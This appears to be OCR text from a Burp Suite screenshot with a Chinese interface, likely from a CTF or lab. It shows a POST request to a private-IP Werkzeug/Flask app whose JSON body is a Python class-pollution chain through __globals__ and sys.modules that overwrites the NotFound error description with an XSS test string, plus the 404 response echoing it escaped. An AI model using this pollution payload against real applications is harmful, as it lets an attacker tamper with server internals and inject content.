 请求
美化 Raw Hex \n
1 POST /JaaJJ HTTP/1.1
2 Host: 172.18.103.15:5002
3 Content-Length: 536
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Origin: http://172.18.103.15:5002
7 Content-Type: application/json
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
11 Referer: http://172.18.103.15:5002/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 Connection: close
15
16 {
17 "__init__":{
18 "__globals__":{
19 "math":{
20 "__spec__":{
21 "__init__":{
22 "__globals__":{
23 "sys":{
24 "modules":{
25 "werkzeug":{
26 "exceptions":{
27 "NotFound":{
28 "description":"<scrept>alert(1)</scrept>"
29 }
30 }
31 }
32 }
33 }
34 }
35 }
36 }
37 }
38 }
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 404 NOT FOUND
2 Server: Werkzeug/3.1.3 Python/3.12.0
3 Date: Wed, 20 Nov 2024 15:08:10 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 124
6 Connection: close
7
8 <!doctype html>
9 <html lang=en>
10 <title>
404 Not Found
</title>
11 <h1>
Not Found
</h1>
12 <p>
&lt;scrept&gt;alert(1)&lt;/scrept&gt;
</p>
13
Inspecto
请求属性
请求查询参
请求cooki
请求头
响应头